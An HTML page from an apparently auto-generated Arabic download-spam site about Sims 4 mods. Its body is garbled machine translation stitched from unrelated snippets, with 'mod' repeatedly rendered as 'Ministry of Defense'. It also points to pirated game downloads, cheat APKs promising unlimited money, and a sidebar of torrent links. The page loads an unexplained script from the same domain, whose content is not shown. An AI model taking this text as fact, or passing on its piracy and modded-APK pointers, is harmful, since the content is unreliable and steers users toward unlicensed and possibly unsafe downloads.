

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/83788.html
body_size: 4817
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Sims 4 تحميل مجلد وزارة الدفاع [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Sims 4 تحميل مجلد وزارة الدفاع</h1>
<p>ألعاب Sims هي طريقة شائعة لزيادة سطوع وقت فراغك. في كثير من الأحيان ، يرغب المستخدمون في رؤية إضافات جديدة ، على سبيل المثال ، السماح بتغيير المواسم.  تحميل لعبة the sims 4 بحجم صغير. تحميل لعبة the sims 4,,الخريطه فى The Sims 4 لم تعد مثل السابق مفتوحه ؛ بل مغلقه و مقسمة لعده خرائط و كل خريطه مقسمه أيضا لعده مناطق ، لن تعود لرؤيه شخصيااتك و هي تقود دراجتها ، و لن تجمع الاموال الطائله   مركز رفع و تحميل صور وملفات صوتية ومرئية بروابط مباشرة وأحجام ضخمة للأبد مع إمكانية إدارة ملفاتك، من الأشهر على مستوى الخليج والعالم العربي  The Sims 2: هي لعبة فيديو محاكاة حياة استراتيجية لعام 2004 تمتطويرها بواسطة Maxis ونشرتها Electronic Arts .هذا هو تكملة لعبة The Sims 1.اللعبة لها نفس مفهوم سابقتها: اللاعبون يسيطرون على سيمز في مختلف الأنشطة وتكوين علاقات بطريقة مماثلة   the sims 4 fashion CC download Free موقع عربي لتحميل المودات للعبة sims 4 " - Site to download cc for sims game 4 🌸🌸🌸🌸🌸🌸🌸🌸🌸🌸 إجمالي مرات مشاهدة الصفحة </p>
<h2>Sep 10, 2018 - Mod The Sims - Pregnancy For Teens + Get Engaged Mod V2 Mer information وزارة الدفاع سيمز - الحمل للمراهقين + احصل على المشاركة وزارة الدفاع V2</h2>
<p>تحميل لعبة Sims 4 سيمز 4 للكمبيوتر اللعبة الاجتماعية الاشهر على مستوى العالم حيث تعتبر…  وصف لعبة The Sims 4. لعبة ذا سيم 4 واحدة من أفضل الألعاب الواقعية التي تم إصدارها للكمبيوتر لنظام تشغيل الويندوز، كما تم إصدار من اللعبة نسخة أخرى لكي تعمل على الهواتف الذكية ذات نظام تشغيل الأندرويد والإيوس باسم لعبة ذا  </p>
<h3>على استعداد لسيمز للتأثير على عالمهم؟ انتقل إلى مجتمع من زملائك من صانعي التعاون في حزمة توسيع Sims ™ 4 Eco Lifestyle! * العب لتغيير وإحداث تغيير في العالم الجديد لميناء Evergreen. </h3>
<p>1 أكثر متعة مع أفضل العاجي 6 وزارة الدفاع. 1.1 كيفية تثبيت العاجي 6 تعديل؟ 1.2 كيف 6 modders أنفسهم العاجي؟ 1.3 تسوية المغالطات التاريخية والأخطاء; 1.4 بدء إلغاء مزايا الحاسوب المعارضين مع العاجي VI وزارة تحميل وتثبيت King's Raid Mod (107.3 MB). أحدث نسخة من King's Raid Mod APK غير 4.0.11. لتثبيت King's Raid ملف وزارة الدفاع. APK ، يجب أن يكون جهاز Android الخاص بك على الأقل Android 4.4 (KITKAT) لا … Gangstar فيغاس وزارة الدفاع العصابات فيغاس MOD APK تحميل GloftGGHM '(مجلد البيانات) إلى 'داخلي تخزين>الروبوت> OBB " المجلد على جهازك. هذا هو! الآن ، أكملت عملية التثبيت. تحميل. 43. 19,388. 100 وزارة الدفاع، عملات غير The Sims™ Mobile‏ Mod Apk 26.0.0.112050 ( واختبارها!) Mod Money بعد إكمال البرنامج التعليمي، قم بشراء أي أثاث واحصل على الكثير من المال! تحميل مجاني المستطيل الأخضر ، مجلد العشب ، حقل Minecraft البني والأخضر, اللعبة, Minecraft وزارة الدفاع لعبة فيديو خادم لعبة لعبة البقاء على قيد الحياة ، كتلة العشب minecraft, قم بتنزيل Ego Sword Idle Sword Clicker + (Mod Money) لنظام Android على تطبيق DownloadFreeAZ.com information: المؤلف: Betdon الفئة: لعب الأدوار OS: Android 4.1 والإصدار الأحدث: 0.71 محدث: 13 مارس 2019 الحجم: 51,29،XNUMX ميجا بايت</p>
<h3>The Sims 4: Winter MOD - وزارة الدفاع للعبة The Sims 3. تم تغيير مشاهد العمل لفصل الشتاء. اللعبة لديها الكثير من المزح الجديدة ، على سبيل المثال عندما تسحب شخصية السمك من الماء وترى حذاءًا قديمًا بدلاً منه في اللعبة الأصلية كان هناك</h3>
<p>Get started in The Sims 4 on console > Here’s what to know for a smooth start to The Sims 4 on console. للحصول على أفضل النتائج، حدد موضوعًا و/أو نظامًا أساسيًا و/أو كلمات رئيسية  "Sims 4" - لعبة فريدة من نوعها في هذا النوع من محاكاة الحياة البشرية. هناك صورة نمطية أن الجنس النسائي فقط يلعب سلسلة سيمز ، ولكن هناك العديد من الرجال والرجال في جميع أنحاء العالم الذين لن يرفضوا قضاء أمسيات في هذه اللعبة الرائعة.  واحدة من الفرص غير العادية التي تفتحها لنا الأزياء هي الجدران الزجاجية. نعم ، في Sims 4 من الممكن بناء منزل شفاف أو شقة أو حتى تاون هاوس عن طريق تحميل وزارة الدفاع الخاصة! كيفية تثبيت الموضة؟  The Sims 2 is the continuation of the successful The Sims. It's very strange to find anyone who has never heard about The sSims or who has never been in fornt of the screen of the PC decorating the virtual house, breeding the Sims, taking them to parties and doing lots of things to these friendly virtual creatures.  ألعاب Sims هي طريقة شائعة لزيادة سطوع وقت فراغك. في كثير من الأحيان ، يرغب المستخدمون في رؤية إضافات جديدة ، على سبيل المثال ، السماح بتغيير المواسم.  تحميل لعبة the sims 4 بحجم صغير. تحميل لعبة the sims 4,,الخريطه فى The Sims 4 لم تعد مثل السابق مفتوحه ؛ بل مغلقه و مقسمة لعده خرائط و كل خريطه مقسمه أيضا لعده مناطق ، لن تعود لرؤيه شخصيااتك و هي تقود دراجتها ، و لن تجمع الاموال الطائله  </p>
<h3>0 وزارة الدفاع APK (أمريكا الشمالية نسخة وزارة الدفاع APK مع المال غير محدود / LP) تنزيل إصدار NA (Mod Apk) و Sims FreePlay: الميزات واللعب أفضل جزء في اللعبة هو أنه يعطيك الفرصة للعب لعبة حقيقية مثل محاكاة اللعبة عن طريق الدخول في حذاء</h3>
<p>العلامات. تحميل the sims 4 pc تحميل لعبة The Sims 4 بحجم صغير تحميل لعبة The Sims 4 كاملة تحميل لعبة The Sims 4 للكمبيوتر مجانا تحميل لعبة The Sims 4 من ميديافاير تحميل لعبة سيمز 4 للكمبيوتر تنزيل لعبة The Sims 4 مضغوطة. تحميل لعبة سيمس الجزء الرابع The Sims 4 مع جميع الاضافات. http://oceanofgames.com/the-sims-4-tiny-living-anadius-free-download/ رابط تحميل اللعبة. https://www.win-rar.com/download.html?&L=0رابط تحميل  و Sims FreePlay وزارة الدفاع APK. 0 لـ Android (رصيد غير محدود / LP) تنزيل V5. تحميل لعبة sims free play للكمبيوتر جاهزة مهكره</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldellf.web.app/8012/58092.html">eh</a></li><li><a href="https://lonwhux.firebaseapp.com/77143/10360.html">eh</a></li><li><a href="https://hurmanblirrikjbnw.web.app/18354/63518.html">eh</a></li><li><a href="https://skatterwxac.web.app/33278/30773.html">eh</a></li><li><a href="https://investerarpengarguvt.web.app/10295/93955.html">eh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/967887.html">تحميل مجاني westlife great hits full album</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/706462.html">أي جافا يجب أن أقوم بتنزيله لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/322680.html">تنزيل جاما العالم الثالث pdf مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/737552.html">تنزيل ألعاب تورنت مجانية للويندوز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/803339.html">تحميل فيلم cara torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/35903.html">الأصلي العذاب تحميل الكمبيوتر rom</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/523597.html">لعبة لوحة المفاتيح الروبوت تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/962070.html">تنزيل مجاني لملف pdf un encryption</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/563227.html">تنزيلات مجانية للألعاب عبر الإنترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/226795.html">تحميل التورنت الرقمي الشهير 1337x 1337x</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/387715.html">تحميل تطبيق stremio android tv akp</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/689654.html">ملف مصدر تنزيل youtube</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/941765.html">Appadmin windows 10 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/553365.html">Macos high sierra تنزيل _iso_</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/411076.html">كيفية تنزيل ملف pdf على chromebook</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/770962.html">كيفية تنزيل تطبيقات android على iwindows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/188385.html">بطاقة صفراء المحيط شارع تحميل البوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/152476.html">كيفية تنزيل تحديث minecraft 1.14.2 launcher</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/451385.html">Cardboard apk free تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/650365.html">Icerbox تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/788764.html">قوالب أوتوكاد تحميل مجاني ماك</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>